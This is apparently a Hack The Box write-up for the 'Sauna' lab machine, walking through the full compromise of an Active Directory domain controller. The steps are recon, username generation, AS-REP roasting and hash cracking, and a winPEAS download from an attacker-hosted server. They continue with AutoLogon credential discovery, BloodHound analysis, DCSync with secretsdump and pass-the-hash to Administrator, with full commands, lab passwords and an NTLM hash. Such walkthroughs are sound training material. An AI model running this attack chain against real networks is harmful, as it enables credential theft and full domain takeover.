Reconnaissance
Scanning the Target with Nmap
nmap -Pn -A -sC -p- -T4 10.129.95.180
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-05-08 22:48:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (89%)
Aggressive OS guesses: Microsoft Windows Server 2019 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2026-05-08T22:49:19
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 75.68 ms 10.10.14.1
2 75.87 ms 10.129.95.180from the Nmap Result we can Notice that Port 88 (Kerberos) and port 389 (LDAP) confirm this is an Active Directory Domain Controller and The LDAP service reveals the domain name: EGOTISTICAL-BANK.LOCAL
Hosts File Configuration
Add the discovered domain to /etc/hosts
sudo nano /etc/hosts
10.129.95.180 EGOTISTICAL-BANK.LOCAL
Web Application Enumeration
http://egotistical-bank.local/about.html
Browsing to http://egotistical-bank.local reveals a website for "Egotistical Bank." The /about.html page contains employee names
put the usernames in a text file, to create a list of different username formats from it.
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
Jenny Joy
James Doe
Johnson
Watson
Using ChatGPT with the following command to complete this task
Make a compilation of all possible name combinations for this list:
[YOUR NAMES HERE]
Formats: firstname.lastname, firstname.lastinitial, firstinitial.lastname, firstname_lastname, firstname_lastinitial, firstinitial_lastname, Firstname.Lastname, FIRSTNAME.LASTNAME, firstnameLastname, FirstnameLastname, firstinitial.lastinitial, firstinitial_lastinitial, firstinitiallastname, FIRSTNAME LASTINITIAL, firstnamelastname, firstname.lastname@example.com, firstname.lastinitial@example.com. For single names also add: name, name.name, initial.name, name.initial, name_name, initial_name, Name.Name, NAME.NAME, nameName, NameName, initial.initial, name@example.com.
Output as raw list, one per line, no commentary.AS-REP Roasting Attack
AS-REP Roasting is a Kerberos attack technique that targets user accounts with the "Do not require Kerberos preauthentication" attribute enabled
How AS-REP Roasting Works:
- In standard Kerberos, preauthentication requires the user to prove identity before obtaining a TGT.
- If preauthentication is disabled, a TGT can be requested for the user without a password.
- The TGT is encrypted using the user's NT hash.
- Extract and crack the hash offline.
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.129.95.180 -usersfile Users.txt -request
found that the The user fsmith is vulnerable to AS-REP Roasting.
Cracking the AS-REP Hash
Save the hash to a file (fsmith_hash.txt) and crack it with John the Ripper
john fsmithHash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Username : fsmith@EGOTISTICAL-BANK.LOCAL
Password : Thestrokes23Lateral Movement — WinRM Access
Connecting to fsmith with Evil-WinRM
evil-winrm -i 10.129.95.180 -u fsmith -p Thestrokes23Got the shell successfully and found the user flag

Privilege Escalation — AutoLogon Credentials
Uploading winPEAS
upload WinPEAS to the target machine to automate the enumeration process and find our path to escalate our privilege.
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/winPEASx64.exeHost winPEAS on the local machine
python3 -m http.server 1234transfer it to the Target Machine
wget http://10.10.15.119:1234/winPEASx64.exe -OutFile winPEASx64.exe
.\winPEASx64.exe
Discovering AutoLogon Credentials
from the winPEAS result found the following autologin credentials
( a Windows feature that stores plaintext passwords for automatic login)

UserName : svc_loanmanager
Password : Moneymakestheworldgoround!Switching to svc_loanmanager
evil-winrm -i 10.129.95.180 -u svc_loanmgr -p 'Moneymakestheworldgoround!'BloodHound Analysis
Now upload SharpHound to the victim machine in order to get all the Active Directory relationships and outputs them in JSON format for analysis
Upload SharpHound to target
upload SharpHound.exe
.\SharpHound.exe -c All
Download the ZIP file on the local machine
download 20260508190820_BloodHound.zip
Importing into BloodHound
In a new terminal on the local machine
sudo neo4j start
bloodhound --no-sandbox &

Search for the user SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL and Mark the user as "Owned"

Navigate to the Analysis tab and select "Shortest Path to High Value Targets"

we can Notice that The account svc_loanmanager has a direct DCSync permission over the domain EGOTISTICAL-BANK.LOCAL
BloodHound displays this relationship as a blue DCSync edge from SVC_LOANMGR to the domain node, indicating that this account holds the necessary replication rights.

That meant The svc_loanmanager account can effectively impersonate a Domain Controller and request all password hashes from the DC, including the Administrator's hash..
Now that we have confirmed svc_loanmanager has DCSync privileges, use impacket-secretsdump to perform the attack against the Domain Controller
git clone https://github.com/fortra/impacket.git
cd impacket
pip3 install .
impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.129.95.180
The NTLM hash for the Administrator account is successfully extracted

Pass-the-Hash Attack
Use the Administrator NTLM hash with evil-winrm
evil-winrm -i 10.129.95.180 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98eGot the shell as administrator successfully and retrieved the root flag
Finally, thank you very much for reading to the end. I hope you found this article interesting.
Room Link: https://www.hackthebox.com/machines/sauna
LinkedIn: Abdallah Samir | LinkedIn
X(Twitter): https://twitter.com/abdalla_jr7